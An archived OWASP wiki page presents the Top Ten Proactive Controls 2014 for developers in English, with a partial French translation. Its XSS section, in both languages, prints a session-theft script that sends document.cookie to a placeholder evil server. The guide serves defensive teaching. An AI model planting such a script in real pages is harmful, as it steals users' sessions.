This site is the archived OWASP Foundation Wiki and is no longer accepting Account Requests.
To view the new OWASP Foundation website, please visit https://owasp.org
OWASP Proactive Controls
- Main
- OWASP Top Ten Proactive Controls
- French Translation
- Formal Numbering
- Top Ten Mapping
- Project Roadmap

OWASP Proactive ControlsSoftware developers are the foundation of any application. In order to achieve secure software, developers must be supported and helped by the organization they author code for. As software developers author the code that makes up a web application, they need to embrace and practice a wide variety of secure coding techniques. All tiers of a web application, the user interface, the business logic, the controller, the database code and more – all need to be developed with security in mind. This can be a very difficult task and developers are often set up for failure. Most developers did not learn about secure coding or crypto in school. The languages and frameworks that developers use to build web applications are often lacking critical core controls or are insecure by default in some way. It is also very rare when organizations provide developers with prescriptive requirements that guide them down the path of secure software. And even when they do, there may be security flaws inherent in the requirements and designs. When it comes to software, developers are often set up to lose the security game. The OWASP Top Ten Proactive Controls is a list of security techniques that should be included in every software development project. They are ordered by order of importance, with control number 1 being the most important. This document was written by developers for developers to assist those new to secure development.
For more information, see the complete document in the tab to the right. LicensingThe OWASP Proactive Controls document is free to use under the Creative Commons ShareAlike 3 License. |
What is This?The OWASP Top Ten Proactive Controls describes the most important control and control categories that every architect and developer should absolutely, 100% include in every project. PresentationUse the extensive project presentation that expands on the information in the document. Project LeadersKey Contributors
Related Projects |
Quick Access
News and Events
Mailing ListKeep up-to-date, participate or ask questions via the Project Email List. Classifications
| |||||||



Software developers are the foundation of any application. In order to achieve secure software, developers must be supported and helped by the organization they author code for. As software developers author the code that makes up a web application, they need to embrace and practice a wide variety of secure coding techniques. All tiers of a web application, the user interface, the business logic, the controller, the database code and more – all need to be developed with security in mind. This can be a very difficult task and developers are often set up for failure. Most developers did not learn about secure coding or crypto in school. The languages and frameworks that developers use to build web applications are often lacking critical core controls or are insecure by default in some way. There may be inherent flaws in requirements and designs. It is also very rare when organizations provide developers with prescriptive requirements that guide them down the path of secure software. When it comes to web security, developers are often set up to lose the security game.
This document was written by developers for developers, to assist those new to secure development. It aims to guide developers and other software development professionals down the path of secure web application software development.
There are more than 10 issues that developers need to be aware of. Some of these “top ten” controls will be very specific, others will be general categories. Some of these items are technical, others are process based. Some may argue that this document includes items that are not even controls at all. All of these concerns are fair. Again, this is an awareness document meant for those new to secure software development. It is a start, not an end.
The number of people who influenced or contributed to this document in some way is to numerous to mentioned. I would also like to thank the entire Cheat Sheets series team whose content has been pulled from liberally for this document.
Introducing the OWASP Top Ten Proactive Controls 2014.
1: Parameterize Queries
SQL Injection is one of the most dangerous web application risks due to the fact that SQL Injection is both easy to exploit, with easy to use automated attack tools available, and can deliver an impact to your application that is devastating.
The simple insertion of malicious SQL code into your web application – and the entire database could potentially be stolen, wiped or modified. The web application can even be used to run dangerous operating system commands against the operating system hosting your database.
To stop SQL injection, developers must prevent untrusted input from being interpreted as part of a SQL command. The best way to do this is with the programming technique known as Query Parameterization.
Here is an example of Query Parameterization in Java:
String newName = request.getParameter("newName");
String id = request.getParameter("id");
PreparedStatement pstmt = con.prepareStatement("UPDATE EMPLOYEES SET NAME = ? WHERE ID = ?");
pstmt.setString(1, newName);
pstmt.setString(2, id);
Here is an example of query parameterization in PHP:
$email = $_REQUEST[‘email’];
$id = $_REQUEST[‘id’];
$stmt = $dbh->prepare(”update users set email=:new_email where id=:user_id”);
$stmt->bindParam(':new_email', $email);
$stmt->bindParam(':user_id', $id);
Key References
2: Encode Data
Encoding is a powerful mechanism to help protect against many types of attack, especially injection attacks. Essentially, encoding involves translating special characters into some equivalent that is no longer significant in the target interpreter. Encoding needed to stop various forms of injection include Unix encoding, Windows encoding, LDAP encoding and XML encoding. Another example of encoding is output encoding necessary to prevent Cross Site Scripting.
Web developers often build web pages dynamically, consisting of a mix of developer built HTML/JavaScript and database data that was originally populated with user input. This input should be considered to be untrusted data and dangerous, which requires special handling when building a secure web application. Cross Site Scripting (XSS) or, to give it its proper definition, JavaScript injection, occurs when an attacker tricks your users into executing malicious JavaScript that was not originally built into your website. XSS attacks execute in the user's browser and can have a wide variety of effects.
For example:
XSS site defacement:
<script>document.body.innerHTML(“Jim was here”);</script>
XSS session theft:
<script> var img = new Image(); img.src="http://<some evil server>.com?” + document.cookie; </script>
There are two broad classes of XSS: Persistent and Reflected. Persistent XSS (or Stored XSS) occurs when an XSS attack can be embedded in a website database or filesystem. This flavor of XSS is more dangerous because users will typically already be logged into the site when the attack is executed, and a single injection attack can affect many different users. Reflected XSS occurs when the attacker places an XSS payload as part of a URL and tricks a victim into visiting that URL. When a victim visits this URL, the XSS attack is launched. This type of XSS is less dangerous since it requires a degree of interaction between the attacker and the victim.
Contextual output encoding is a crucial programming technique needed to stop XSS. This is performed on output, when you’re building a user interface, at the last moment before untrusted data is dynamically added to HTML. The type of encoding required will depend on the HTML context of where the untrusted data is added, for example in an attribute value, or in the main HTML body, or even in a JavaScript code block. The encoding required to stop XSS include HTML Entity Encoding, JavaScript Encoding and Percent Encoding (aka URL Encoding). OWASP's Java Encoder Project and Enterprise Security API (ESAPI) provides encoders for these functions in Java. In .NET 4.5, the AntiXssEncoder Class provides CSS, HTML, URL, JavaScriptString and XML encoders - other encoders for LDAP and VBScript are included in the open source AntiXSS library.
Key References
- Stopping XSS in your web application: OWASP XSS (Cross Site Scripting) Prevention Cheat Sheet
- General information about injection: Top 10 2013-A1-Injection
Key Tools
- OWASP Java Encoder Project
- Microsoft .NET AntiXSS Library
- OWASP ESAPI
- OWASP Encoder Comparison Reference Project
3: Validate All Inputs
It is critical to treat all input from outside of the application (for example, from browsers or mobile clients, from outside systems or files) as untrusted. For web applications this includes HTTP headers, cookies, and GET and POST parameters: any or all of this data could be manipulated by an attacker.
One of the most important ways to build a secure web application is to limit what input a user is allowed to submit to your web application. Limiting user input is a technique called “input validation”. Input validation can be included in web applications in the server-side code using regular expressions. Regular expressions are a kind of code syntax that can help tell if a string matches a certain pattern.
There are two typical approaches to performing input validation: “white list" and "black list" validation. White list validation seeks to define what good input should look like. Any input that does not meet this “good input” definition should be rejected. “Black list” validation seeks to detect known attacks and only reject those attacks or other known bad characters. “Black list” validation is a more error prone and difficult to maintain approach because it can sometimes be bypassed through encoding and other obfuscation techniques. The blacklist also has to continually be updated as new attacks or encoding techniques are discovered. Because of these weaknesses it is not recommended when building a secure web application. The following examples will focus on white list validation.
When a user first registers for an account on a hypothetical web application, some of the first pieces of data required are a username, password and email address. If this input came from a malicious user, the input could contain attack strings. By validating the user input to ensure that each piece of data contains only the valid set of characters and meets the expectations for data length, we can make attacking this web application more difficult.
Let’s start with the following regular expression for the username.
^[a-z0-9_]{3,16}$
This regular expression input validation white list of good characters only allows lowercase letters, numbers and the underscore character. The size of the username is also being limited to 3-16 characters in this example.
Here is an example regular expression for the password field.
^(?=.*[a-z])(?=.*[A-Z]) (?=.*\d) (?=.*[@#$%]).{10,64}$
This regular expression ensures that a password is 10 to 64 characters in length and includes a uppercase letter, a lowercase letter, a number and a special character (one or more uses of @, #, $, or %).
Here is an example regular expression for an email address (per the HTML5 specification http://www.w3.org/TR/html5/forms.html#valid-e-mail-address).
^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$
There are special cases for validation where regular expressions are not enough. If your application handles markup -- untrusted input that is supposed to contain HTML -- it can be very difficult to validate. Encoding is also difficult, since it would break all the tags that are supposed to be in the input. Therefore, you need a library that can parse and clean HTML formatted text such as the OWASP Java HTML Sanitizer. A regular expression is not the right tool to parse and sanitize untrusted HTML.
Here we illustrate one of the unfortunate truisms about input validation: input validation does not necessarily make untrusted input “safe” since it may be necessary to accept potentially dangerous characters as valid input. The security of the application should then be enforced where that input is used, for example, if it is used to build an HTML response, then the appropriate HTML encoding should be performed to prevent Cross Site Scripting attacks.
Key References
Key Tools
4: Implement Appropriate Access Controls
Authorization (Access Control) is the process where requests to access a particular feature or resource should be granted or denied. It should be noted that authorization is not equivalent to authentication (verifying identity). These terms and their definitions are frequently confused.
Access Control can be a rather complex and design-heavy security control. The following "positive" access control design requirements should be considered at the initial stages of application development. Once you have chosen a specific access control design pattern, it is often difficult and time consuming to re-engineer access control in your application with a new pattern. Access Control is one of the main areas of application security design that must be heavily thought-through up front.
Force all requests to go through access control checks
Most frameworks and languages only check a feature for access control if a programmer adds that check. The inverse is a more security-centric design, where all access is first verified. Consider using a filter or other automatic mechanism to ensure that all requests go through some kind of access control check.
Deny by default
In line with automatic access control checking, consider denying all access control checks for features that have not been configured for access control. Normally the opposite is true in that newly created features automatically grant users full access until a developer has added that check.
Avoid hard-coded policy-based access control checks in code
Very often, access control policy is hard-coded deep in application code. This makes auditing or proving the security of that software very difficult and time consuming. Access control policy and application code, when possible, should be separated. Another way of saying this is that your enforcement layer (checks in code) and your access control decision making process (the access control "engine") should be separated when possible.
Code to the activity
Most web frameworks use role based access control as the primary method for coding enforcement points in code. While it's acceptable to use roles in access control mechanisms, coding specifically to the role in application code is an anti-pattern. Considering checking if the user has access to that feature in code, as opposed to checking what role the user is in code.
Server-side trusted data should drive access control
The vast majority of data you need to make an access control decision (who is the user and are they logged in, what entitlements does the user have, what is the access control policy, what feature and data is being requested, what time is it, what geolocation is it, etc) should be retrieved "server-side" in a standard web or web service application. Policy data such as a user's role or an access control rule should never be part of the request. In a standard web application, the only client-side data that is needed for access control is the id or ids of the data being accessed. Most all other data needed to make an access control decision should be retrieved server-side.
Key References
- Access Control Cheat Sheet
- http://cybersecurity.ieee.org/center-for-secure-design/authorize-after-you-authenticate.html
Key Tool
5: Establish Identity and Authentication Controls
Authentication is the process of verifying that an individual or an entity is who it claims to be. Authentication is commonly performed by submitting a user name or ID and one or more items of private information that only a given user should know.
Session Management is a process by which a server maintains the state of an entity interacting with it. This is required for a server to remember how to react to subsequent requests throughout a transaction. Sessions are maintained on the server by a session identifier which can be passed back and forth between the client and server when transmitting and receiving requests. Sessions should be unique per user and computationally impossible to predict.
Identity management is a broader topic that not only includes authentication and session management, but also covers advanced topics like identity federation, single sign on, password-management tools, identity repositories and more.
Key References
- Authentication Cheat Sheet
- Password Storage Cheat Sheet
- Forgot Password Cheat Sheet
- Session Management Cheat Sheet
6: Protect Data and Privacy
Encrypting data in Transit
When transmitting sensitive data, at any tier of your application or network architecture, encryption-in-transit of some kind should be considered. SSL/TLS is by far the most common and widely supported model used by web applications for encryption in transit. Despite published weaknesses in specific implementations (e.g. Heartbleed), it is still the defacto and recommended method for implementing transport layer encryption.
Key References
- Proper SSL/TLS configuration: Transport Layer Protection Cheat Sheet
- Protecting users from man-in-the-middle attacks via fraudulent SSL certificates: Pinning Cheat Sheet
Encrypting data at Rest
Cryptographic storage is difficult to build securely. It's critical to classify data in your system and determine that data needs to be encrypted, such as the need to encrypt credit cards per the PCI compliance standard. Also, any time you start building your own low-level cryptographic functions on your own, ensure you are or have the assistance of a deep applied expert. Instead of building cryptographic functions from scratch, it is strongly recommended that peer reviewed an open libraries be used instead, such as the Google KeyCzar project, Bouncy Castle and the functions included in SDKs. Also, be prepared to handle the more difficult aspects of applied crypto such as key management, overall cryptographic architecture design as well as tiering and trust issues in complex software.
A common weakness in encrypting data at rest is using an inadequate key, or storing the key along with the encrypted data (the cryptographic equivalent of leaving a key under the doormat). Keys should be treated as secrets and only exist on the device in a transient state, e.g. entered by the user so that the data can be decrypted, and then erased from memory.
Key References
- Information on low level decisions necessary when encrypting data at rest: Cryptographic Storage Cheat Sheet
- Password Storage Cheat Sheet
Key Tools
Implement Protection in Process
Make sure that confidential or sensitive data is not exposed by accident during processing. It may be more accessible in memory; or it could be written to temporary storage locations or log files, where it could be read by an attacker.
7: Implement Logging and Intrusion Detection
Application logging should not be an afterthought or limited to debugging and troubleshooting. Logging is also used in other important activities:
- Application monitoring
- Business analytics and insight
- Activity auditing and compliance monitoring
- System intrusion detection
- Forensics
To make correlation and analysis easier, follow a common logging approach within the system and across systems where possible, using an extensible logging framework like SLF4J with Logback or Apache Log4j2, to ensure that all log entries are consistent.
Process monitoring, audit and transaction logs/trails etc are usually collected for different purposes than security event logging, and this often means they should be kept separate. The types of events and details collected will tend to be different. For example a PCI DSS audit log will contain a chronological record of activities to provide an independently verifiable trail that permits reconstruction, review and examination to determine the original sequence of attributable transactions.
It is important not to log too much, or too little. Make sure to always log the time stamp and identifying information like the source IP and user-id, but be careful not to log private or confidential data or opt-out data or secrets. Use knowledge of the intended purposes to guide what, when and how much to log. To protect from Log Injection aka Log Forging, make sure to perform encoding on untrusted data before logging it.
The OWASP AppSensor Project explains how to implement intrusion detection and automated response into an existing application: where to add sensors or detection points and what response actions to take when a security exception is encountered in your application.
Key References
- How to properly implement logging in an application: Logging Cheat Sheet
Key Tool
8: Leverage Security Features of Frameworks and Security Libraries
Starting from scratch when it comes to developing security controls for every web application, web service or mobile application leads to wasted time and massive security holes. Secure coding libraries help software developers guard against security-related design and implementation flaws.
When possible, the emphasis should be on using the existing features of frameworks rather than importing third party libraries. It is preferable to have developers take advantage of what they're already using instead of foisting yet another library on them. Web application security frameworks to consider include:
It is critical to keep these frameworks and libraries up to date as described in the using components with known vulnerabilities Top Ten 2013 risk.
Key References
9: Include Security-Specific Requirements
There are three basic categories of security requirements that can be defined early-on in a software development project:
1) Security Features and Functions: the visible application security controls for the system, including authentication, access control and auditing functions. These requirements are often defined by use cases or user stories which include input, behavior and output, and can be reviewed and tested for functional correctness by QA staff. For example, checking for re-authentication during change password or checking to make sure that changes to certain data were properly logged.
2) Business Logic Abuse Cases: Business logic features include multi-step multi-branch workflows that are difficult to evaluate thoroughly and involve money or valuable items, user credentials, private information or command/control functions, for example eCommerce workflows, shipping route choices, or banking transfer validation. The user stories or use cases for these requirements should include exceptions and failure scenarios (what happens if a step fails or times out or if the user tries to cancel or repeat a step?) and requirements derived from "abuse cases". Abuse cases describe how the application's functions could be subverted by attackers. Walking through failures and abuse case scenarios will uncover weaknesses in validation and error handling that impact the reliability and security of the application.
3) Data Classification and Privacy Requirements: developers must always be aware of any personal or confidential information in the system and make sure that this data is protected. What is the source of the data? Can the source be trusted? Where is the data stored or displayed? Does it have to be stored or displayed? Who is authorized to create it, see it, change it, and is all of this tracked? This will drive the need for data validation, access control, encryption, and auditing and logging controls in the system.
Key References
- OWASP Application Security Verification Standard Project
- Software Assurance Maturity Model
- Business Logic Security Cheat Sheet
- Testing for business logic (OWASP-BL-001)
10: Design and Architect Security In
There are several areas where you need to be concerned about security in the architecture and design of a system. These include:
1) Know your Tools: Your choice of language(s) and platform (O/S, web server, messaging, database or NOSQL data manager) will result in technology-specific security risks and considerations that the development team must understand and manage.
2) Tiering, Trust and Dependencies: Another important part of secure architecture and design is tiering and trust. Deciding what controls to enforce at the client, the web layer, the business logic layer, the data management layer, and where to establish trust between different systems or different parts of the same system. Trust boundaries determine where to make decisions about authentication, access control, data validation and encoding, encryption and logging. Data, sources of data and services inside a trust boundary can be trusted - anything outside of a trust boundary cannot be. When designing or changing the design or a system, make sure to understand assumptions about trust, make sure that these assumptions are valid, and make sure that they are followed consistently.
3) Manage the Attack Surface: Be aware of the system's Attack Surface, the ways that attackers can get in, or get data out, of the system. Recognize when you are increasing the Attack Surface, and use this to drive risk assessments (should you do threat modeling or plan for additional testing). Are you introducing a new API or changing a high-risk security function of the system, or are you simply adding a new field to an existing page or file?
Key References
Le Top Dix des Contrôles Proactifs de l'OWASP est une liste des techniques de sécurité qui devraient être incluses dans tout projet de développement de logiciels. Elles sont classées par ordre d'importance, le chiffre 1 signifiant le plus haut niveau. Ce document a été rédigé par des développeurs pour des développeurs en vue d’aider ceux qui débutent dans la prise en compte de la sécurité dans leur développement.
- Requêtes Paramétrées
- Encoder les données
- Valider toutes les données entrantes
- Implémenter les contrôles d'accès appropriés
- Établir les contrôles d'identité et d'authentification
- Protéger les données et la vie privée
- Implémenter la journalisation, la gestion d'erreurs et la détection d'intrusion
- Exploiter les fonctionnalités de sécurité des frameworks et bibliothèques de sécurité
- Inclure les exigences de sécurité spécifiques
- Conception et architecture de sécurité
Présentation du Top Dix 2014 des Contrôles Proactifs de l'OWASP
Les développeurs de logiciels sont à l’origine de toutes les applications informatiques. Afin de réaliser un logiciel sécurisé, il est vital qu’ils soient soutenus et aidés par l'organisation pour laquelle ils écrivent le code. Comme ils sont les concepteurs des applications web, il est nécessaire qu’ils intègrent et adoptent un très large éventail de techniques de sécurisation du code. A tous les niveaux du développement d’une application web, l'interface utilisateur, la logique métier, le contrôleur, le code de base de données, etc., il faut avoir à l’esprit la sécurité. Cela représente une tâche qui peut être très difficile et conduit souvent les développeurs à des situations d’échec.
La plupart des développeurs n'ont pas étudié la sécurité des développements ou la cryptographie pendant leurs études. Pour créer des applications web, ils utilisent des langages et frameworks, et ceux-ci manquent souvent des contrôles de bases essentiels ou ne sont pas, d’une quelconque façon, sécurisés par défaut. De plus, rarement, les entreprises fournissent aux développeurs des exigences normatives qui puissent les guider vers l’écriture de logiciels sécurisés. Et quand bien même elles le font, il peut exister des failles de sécurité inhérentes à ces exigences et à la conception. Les développeurs sont souvent programmés pour perdre la bataille de la sécurité.
Ce document a été rédigé par des développeurs pour des développeurs en vue d’aider ceux qui débutent dans la prise en compte de la sécurité dans leur développement. Son objectif est de guider les développeurs et tous les professionnels du développement logiciel sur la voie du développement d'applications web sécurisées.
Il existe plus de 10 problèmes sur lesquels les développeurs doivent porter leur attention. Dans ce top dix, certains sont très spécifiques et d’autres plus généraux. Certains sont d’ordre technique et d’autres concernent les processus de base. Certains diront que ce document comprend des points qui ne sont pas du tout des contrôles. Toutes ces préoccupations sont justes. Encore une fois, c'est un document de sensibilisation destiné aux débutants en développement de logiciels sécurisés. C'est un début, et non une fin.
Comme un grand nombre de personnes a influencé ou contribué à ce document il est impossible de tous les nommer. Je tiens aussi à remercier particulièrement toute l'équipe des séries Cheat Sheets dont le contenu a été réutilisé pour ce document.
1: Requêtes Paramétrées
L'injection SQL est l’un des risques majeurs pour une application web. Cela est dû au fait que celle-ci est à la fois facile à exploiter avec des outils automatisés très simples et peut aussi avoir un impact dévastateur sur votre application.
Une simple insertion d'un code malicieux SQL dans votre application - et la totalité de la base de données peut potentiellement être volée, effacée ou modifiée. L'application web peut même être utilisée pour lancer des commandes systèmes contre le système d'exploitation hébergeant la base de données.
Pour empêcher les injections SQL, les développeurs doivent éviter qu'une donnée non-fiable soit interprétée comme faisant partie d'une commande SQL. La meilleure façon de le faire est à l'aide de la technique de programmation connue sous le nom de Requêtes Paramétrées.
Voici un exemple de requête paramétrée en Java
String newName = request.getParameter("newName");
String id = request.getParameter("id");
PreparedStatement pstmt = con.prepareStatement("UPDATE EMPLOYEES SET NAME = ? WHERE ID = ?");
pstmt.setString(1, newName);
pstmt.setString(2, id);
Voici un exemple de requête paramétrée en PHP
$email = $_REQUEST['email'];
$id = $_REQUEST['id'];
$stmt = $dbh->prepare("update users set email=:new_email where id=:user_id");
$stmt->bindParam(':new_email', $email);
$stmt->bindParam(':user_id', $id);
Principales références
2: Encoder les données
L’encodage est un mécanisme puissant qui aide à se protéger contre de nombreux types d'attaques, en particulier les attaques par injection. En substance, l’encodage consiste à traduire les caractères spéciaux en un équivalent qui n'a plus de signification pour l'interpréteur cible. Cela permet de contrecarrer les diverses formes d'injections dont l'encodage Unix, Windows, LDAP ou encore XML. Un autre exemple est l'encodage des données de sortie indispensable pour prévenir les Cross Site Scripting.
Les développeurs Web conçoivent souvent des pages web de façon dynamique. Elles sont constituées d'un mélange de codes HTML / JavaScript et de données issues de base de données constituée initialement avec des données utilisateurs. Toutes ces données doivent être considérées comme des données non fiables et dangereuses, et qui nécessite, si l’on veut construire une application web sécurisée, un traitement spécial. Cross Site Scripting (XSS) ou, pour lui donner sa définition complète, injection JavaScript, se produit quand un attaquant tente d’abuser vos utilisateurs par l'exécution de code JavaScript malveillant qu’il injecte directement dans le code de votre propre site web . Les attaques XSS sont exécutées dans le navigateur de l'utilisateur et peuvent avoir une grande diversité de conséquences.
Par exemple: Altération d’un site par XSS
<script>document.body.innerHTML(“Jim was here”);</script>
Vol de session par XSS
<script> var img = new Image(); img.src="http://<some evil server>.com?” + document.cookie; </script>
Il existe deux grandes catégories de XSS: persistants et réfléchis. On parle de XSS persistant (ou XSS stocké) quand une attaque XSS peut être intégré dans une base de données ou un système de fichiers d'un site Web. Cette variante de XSS est la plus dangereuse car les utilisateurs sont en général déjà connectés sur le site lorsque l'attaque est exécutée, et une seule attaque par injection peut affecter un grand nombre d’utilisateurs différents. On parle de XSS réfléchie lorsque l'attaquant place des données XSS dans une partie d’une URL et trompe sa victime en lui demandant de visiter cette URL. Quand la victime visite l’URL, l'attaque XSS se lance. Ce type d’attaque est moins dangereux car elle nécessite une interaction entre l'attaquant et la victime.
L’encodage contextuel de sortie est une technique de programmation indispensable pour déjouer les attaques XSS. Celui-ci est réalisé sur la sortie, lorsque vous développez une interface utilisateur, au dernier moment, avant que les données non fiable soit ajoutée dynamiquement au HTML. Le type d’encodage nécessaire dépendra du contexte du HTML dans lequel les données non fiables sont ajoutées. Par exemple, dans une valeur d'attribut, dans le corps principal HTML, ou même dans un bloc de code JavaScript. L’encodage à utiliser pour contrer une attaque XSS comprend l'encodage des entités HTML, l'encodage JavaScript et l'encodage pourcentage (appelé également l'encodage d'URL). Le projet OWASP Java Encoder et Enterprise Security API (ESAPI) fournissent des encodeurs de ces fonctionnalités pour Java. Pour .NET 4.5, la classe AntiXssEncoder fournit des encodeurs CSS, HTML, URL, pour les chaînes Javascript et XML. D’autres encodeurs pour LDAP et VBScript sont inclus dans la bibliothèque AntiXSS open source.
Principales références
- Stopping XSS in your web application: OWASP XSS (Cross Site Scripting) Prevention Cheat Sheet
- General information about injection: Top 10 2013-A1-Injection
Outils principaux
- OWASP Java Encoder Project
- Microsoft .NET AntiXSS Library
- OWASP ESAPI
- OWASP Encoder Comparison Reference Project
3: Valider toutes les données entrantes
Il est absolument essentiel de considérer toutes les données extérieures à l’application (données entrantes) comme non-fiables (par exemple, celles provenant de navigateurs ou clients mobiles, de systèmes extérieurs ou de fichiers). Pour les applications Web, cela inclut les entêtes HTTP, cookies et paramètres GET ou POST. En effet, tout ou partie de ces données peuvent être modifiées par un attaquant.
L'une des points les plus importants, lors de la création d’une application Web sécurisée, est la limitation des données qu'un utilisateur est autorisé à soumettre à celle-ci. Limiter les données entrantes d'un utilisateur est une technique appelée “validation des données entrantes”. La validation des données entrantes peut être incluse dans le code d’une application web côté serveur en utilisant des expressions régulières. Celles-ci sont une sorte de syntaxe de code qui peut aider à savoir si une chaîne correspond à un certain modèle.
Il existe deux approches classiques pour effectuer une validation des données entrantes : par "liste blanche" et par "liste noire". La "liste blanche" cherche à définir à quoi ressemble une donnée valide. Toute donnée qui ne répond pas à la définition “good input” devra être refusée. La validation par “liste noire” s’efforce de détecter et de repousser les attaques connues ainsi que rejeter les caractères connus non conformes. Cette méthode de “liste noire” conduit plus facilement à des erreurs de validation et est plus difficile à maintenir car elle peut parfois être contournée par l'encodage et diverses techniques d'obfuscation. Elle doit aussi être continuellement mise à jour pour prendre en compte la découverte de nouvelles attaques et techniques d’encodage. En raison de ces faiblesses, elle n'est pas recommandée lors de la création d'une application web sécurisée. Les exemples suivants se concentreront donc sur l'utilisation de la liste blanche.
Lorsqu’un utilisateur s'enregistre pour la première fois sur une application web, les premières informations qui lui sont demandées sont un nom d'utilisateur, un mot de passe et une adresse e-mail. Si ces données proviennent d'un utilisateur malveillant, celles-ci peuvent contenir des chaînes d'attaques. En validant chaque données entrantes et en s'assurant qu'elles ne contiennent uniquement qu’un jeu de données validé, nous pouvons rendre l'attaque de cette application plus compliquée.
Commençons avec l'expression régulière suivante pour le nom d'utilisateur.
^[a-z0-9_]{3,16}$
Avec la méthode de validation par liste blanche, cette expression régulière accepte uniquement les lettres minuscules, les chiffres et le caractère underscore. Dans cet exemple, la taille du nom d'utilisateur est également limitée de 3 à 16 caractères.
Ci-dessous, un exemple d’expression régulière pour le mot de passe.
^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%]).{10,64}$
Cette expression régulière s'assure que le mot de passe à une longueur comprise entre 10 et 64 caractères et contient au moins une lettre majuscule, une lettre minuscule, un chiffre et un caractère spécial (&, #, $ ou % présent une ou plusieurs fois).
Ci-après, un exemple d’expression régulière pour une adresse e-mail (selon la spécification HTML5)
^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]+)*$
Dans certains cas spéciaux, la validation par expression régulière n’est pas suffisante. En effet, si votre application manipule des balises - des données entrantes non fiables pouvant contenir du HTML - il peut vite devenir très difficile d’effectuer une validation. L'encodage peut également être compliqué, puisqu'il casserait toutes les balises appartenant à la donnée entrante. Dans ce genre de cas, vous avez besoin d’une librairie qui parse et nettoie le HTML comme l'OWASP Java HTML Sanitizer. Les expressions régulières ne sont pas la bonne méthode pour parser et nettoyer le HTML non-fiable.
Nous mettons en avant ici une évidence malheureuse de la validation des données entrantes : la validation des entrées ne rends pas forcément sûr une donnée non-fiable, puisqu'il peut être nécessaire d'accepter des caractères potentiellement dangereux comme étant des données valides. La sécurité de l'application devrait donc par la suite être renforcée là où cette entrée est exploitée. Par exemple, si la donnée entrante est utilisée pour construire une réponse HTML, l'encodage approprié du HTML doit être ensuite effectué pour prévenir les attaques de type Cross Site Scripting.
Principales références
Outils principaux
4: Implémenter les contrôles d'accès appropriés
Le Contrôle d’Accès est le processus par lequel les demandes d'accès à un élément ou à une ressource précise sont accordées ou refusées. Il convient de noter que le Contrôle d’Accès n'est pas équivalent à l'authentification (vérification de l'identité). Ces termes et leurs définitions sont souvent confondus.
Le Contrôle d’Accès est une sécurité qui peut être relativement complexe mais de conception robuste. C’est lors des premières étapes de développement d’une application que devraient être étudiés les principes “positifs” suivants de conception de contrôle d’accès. En effet, une fois que vous avez choisi un modèle spécifique de conception de contrôle d'accès, il est souvent difficile et consommateur de temps de le remplacer au sein de votre application par un nouveau modèle. Le Contrôle d'Accès est l'un des domaines principaux de la conception de la sécurité d'une application et doit être pensé le plus tôt possible.
Forcer les contrôles d'accès pour toutes les requêtes
Dans la plupart des frameworks et des langages, l'accès à une fonctionnalité est réalisé seulement si le développeur la met en place. Avec une vision inverse, centrée sur la sécurité, tous les accès seraient vérifiés par défaut. Pensez donc à utiliser un filtre ou tout autre mécanisme automatique pour vous assurer que l'ensemble des requêtes passent par des contrôles d'accès.
Tout refuser par défaut
Pour continuer avec la validation automatique par les contrôles d’accès, il est crucial d’interdire l’ensemble des accès aux fonctionnalités qui n’ont pas encore de contrôles d’accès configurés. Et pourtant, ce n’est pas cela qui est appliqué, mais bien l’inverse. Les nouvelles fonctionnalités créées sont accessibles sans restriction jusqu'à ce qu'un développeur y ajoute un contrôle d'accès.
Eviter de coder en dur les règles des contrôles d'accès
Fréquemment, la politique de contrôle d'accès est codée en dur dans le code de l'application. Cela rend très difficile les audits et tests de sécurité de l'application et est consommateur de temps. La politique de contrôle d'accès et le code de l'application doivent être séparés le plus possible. En d'autres termes, votre couche d'application (contrôles du code) et votre processus de prise de décision sur vos contrôles d'accès (le "moteur" des contrôles d'accès) doivent être séparés le plus possible.
Coder pour les fonctionnalités
La plupart des frameworks web utilisent les rôles dans les contrôles d'accès comme méthode principale de vérification des points de passages dans le code de l'application. S’il est acceptable d'utiliser les rôles dans les mécanismes de contrôle d'accès, écrire un code spécifique à un rôle dans votre application est un contre-modèle. Dans le code source, il est préférable de vérifier qu'un utilisateur a accès à une fonctionnalité, plutôt que de vérifier qu'un utilisateur appartient à un rôle.
Les données sûres côté serveur doivent piloter les contrôles d'accès
La plupart des données dont vous avez besoin pour prendre une décision sur un contrôle d'accès (qui est l'utilisateur et est-il identifié ?, quels sont les droits de l'utilisateur ?, quelle est la politique de contrôle d'accès ?, quelles fonctionnalité et données sont demandées ?, quelle heure est-il ?, quelle est la géolocalisation ?, etc...) doit être récupérée "côté serveur" dans une application web standard ou un service Web. La politique de données, telle que le rôle d'un utilisateur ou une règle de contrôle d'accès, ne devrait jamais faire partie de la requête. Dans une application Web standard, les seules données côté client qui sont nécessaires pour effectuer un contrôle d'accès sont l'identifiant ou les identifiants des données à accéder. Toutes les autres données nécessaires pour prendre une décision sur un contrôle d'accès doivent être récupérées côté serveur.
Principales références
- Access Control Cheat Sheet
- http://cybersecurity.ieee.org/center-for-secure-design/authorize-after-you-authenticate.html
Outils principaux
5: Définir les contrôles d'identités et d'authentification
L'authentification est le processus consistant à vérifier qu'une personne ou une entité est bien celui qu'elle prétend être. L'authentification est généralement réalisée en soumettant un nom d'utilisateur ou un identifiant et une ou plusieurs informations privées que seul un utilisateur donné doit connaître.
La gestion des sessions est un processus par lequel un serveur conserve l'état d'une entité interagissant avec lui. Dans les transactions, cela permet au serveur de se souvenir comment réagir aux demandes ultérieures. Les sessions sont maintenues sur le serveur par un identifiant de session qui peut être transmis dans les deux sens entre le client et le serveur lors de la transmission et la réception de requêtes. L'identifiant de session devrait être unique par utilisateur et son calcul impossible à prédire.
La gestion des identités est un sujet plus vaste qui ne comprend pas seulement la gestion de l'authentification et des sessions, mais couvre également des thèmes avancés tels que la fédération d'identité, l'authentification unique, les outils de gestion de mots de passe, les référentiels d'identités et plus encore.
Principales références
- Authentication Cheat Sheet
- Password Storage Cheat Sheet
- Forgot Password Cheat Sheet
- Session Management Cheat Sheet
6: Protéger les données et la vie privée
Cryptage les données transmises
Lors de la transmission de données sensibles, à tous les niveaux de votre application ou de l'architecture réseau, il est nécessaire de penser à l'encryption des données. SSL / TLS est de loin le modèle de cryptage des données transmises le plus utilisé par les applications Web. Malgré les faiblesses publiées sur certaines implémentations spécifiques (par exemple Heartbleed), il est encore, dans les faits, la méthode recommandée pour la mise en oeuvre d'un cryptage de la couche de transport.
